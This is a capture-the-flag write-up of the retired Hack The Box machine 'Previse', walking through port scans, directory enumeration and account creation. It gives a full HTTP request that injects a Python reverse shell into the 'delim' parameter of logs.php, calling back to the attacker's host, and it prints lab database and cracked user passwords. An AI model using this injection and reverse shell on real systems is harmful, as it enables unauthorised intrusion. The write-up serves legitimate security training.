Previse @ Hack The Box
A write-up on HTB Previse Box

Previse was a Linux box set up by m4lwhere at Hack the Box. This machine was easy in terms of difficulty and now it has been retired.
Reconnaissance
Starting with recon i.e. the first phase of information gathering, we scan the machine (10.10.11.104) using nmap.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-11 13:36 UTC
Nmap scan report for 10.10.11.104
Host is up (0.16s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)
| 256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)
|_ 256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-title: Previse Login
|_Requested resource was login.php
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=1/11%OT=22%CT=1%CU=39615%PV=Y%DS=2%DC=T%G=Y%TM=61DD889
OS:C%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M505ST11NW7%O2=M505ST11NW7%O3=M505NNT11NW7%O4=M505ST11NW7%O5=M505ST1
OS:1NW7%O6=M505ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M505NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 143/tcp)
HOP RTT ADDRESS
1 218.60 ms 10.10.14.1
2 218.67 ms 10.10.11.104
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 198.82 seconds
For gaining the more information about the hosted pages, we brute-force the URLs by carring out subdomain enumeration using gobuster.
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.104/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/01/04 08:37:26 Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 277]
/.hta (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/css (Status: 301) [Size: 310] [--> http://10.10.11.104/css/]
/favicon.ico (Status: 200) [Size: 15406]
/index.php (Status: 302) [Size: 2801] [--> login.php]
/js (Status: 301) [Size: 309] [--> http://10.10.11.104/js/]
/server-status (Status: 403) [Size: 277]
===============================================================
2022/01/04 08:41:25 Finished
===============================================================
Initial foothold
It gives a clue that there is something interesting on the index.html page which is restricted to view without logging in.

So we try to log in with random credentials and intercept the request using BurpSuite. Now we alter this request in order to create a new user having credentials username:password.
Once we log-in, we can find the complete site code in the files tab, uploaded by m4lwhere. After downloading and extracting the compressed file, we found config.php (below).
┌──(kali㉿blackbox)-[~/Documents/HTB/Previse]
└─$ cat siteBackup/config.php
Exploring more tabs, we found that the logs can be downloaded and we can upload our code as well. Now when we have the mysql root credentials, we need to somehow access the mysql server i.e. running on the Previse machine.

Hence, I start a netcat listener’s session on port 4444. Now utilizing the loophole on logs.php, we send the following manipulated request with an exploit in order to get a reverse shell connection using BurpSuite.
POST /logs.php HTTP/1.1
Host: 10.10.11.104
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.11.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.11.104/file_logs.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=tpj96dq8ha8gvk18ggrie7sh0m
Connection: close
Content-Length: 252
delim=comma;export+RHOST%3d"10.10.14.143"%3bexport+RPORT%3d4444%3bpython3+-c+'import+sys,socket,os,pty%3bs%3dsocket.socket()%3bs.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))%3b[os.dup2(s.fileno(),fd)+for+fd+in+(0,1,2)]%3bpty.spawn("/bin/bash")'
Once the reverse shell session up, we use the credentials from config.php to access the mysql database.
$ mysql -u root -D previse -p
mysql -u root -D previse -p
Enter password: mySQL_p@ssw0rd!:)
We found the password hashes stores in the table accounts.

Privilege escalation
Gaining user (m4lwhere) access
This time, we use hashcat and rockyou.txt to crack the very first password hash i.e. $1$🧂llol$DQpmdvnb7EeuO6UaqRItf. using the following command:
┌──(kali㉿blackbox)-[~/Documents/HTB/Previse]
└─$ hashcat -a 0 -m 500 hash.txt /usr/share/wordlist/rockyou.txt


The password of m4lwhere is found to be ilovecody112235!. No we use it to connect to the machine over ssh and own the user.

The user flag can be seen in the user’s home directory:
Gaining root access
Checking for the permissions to run the commands as root, we get this:

Hence we create a reverse bash shell script as gzip on the machine and start listening on the locat system at port 9999.
Now executing the mallicious script, we finally get the reverse shell with root previlege at port 9999.


Finally, we found the root’s flag as below: